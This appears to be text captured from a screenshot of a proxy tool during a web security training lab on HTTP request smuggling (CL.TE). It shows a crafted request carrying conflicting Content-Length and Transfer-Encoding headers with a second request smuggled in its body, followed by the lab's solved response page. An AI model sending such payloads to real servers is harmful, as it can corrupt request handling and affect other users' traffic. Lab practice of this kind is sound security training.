 Request
Raw Params Headers Hex
2 Host: ac931ff91ef8998380acafb400f300ee.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.66 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: session=vHJOItv4hedTq9eWPwT1uFTQZVBsARL6
16 Transfer-Encoding: chunked
17 Content-Length: 28
18
19 0
20
21 GET /index HTTP/1.1
22
23
Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Keep-Alive: timeout=0
4 Connection: close
5 Content-Length: 9597
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, confirming a CL.TE vulnerability via differenti
</title>
13 </head>
14 <body>
15 <script src="/resources/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner is-solved">
19 <div class="container">
20 <div class="logo">
</div>
Search... 0 matches Pretty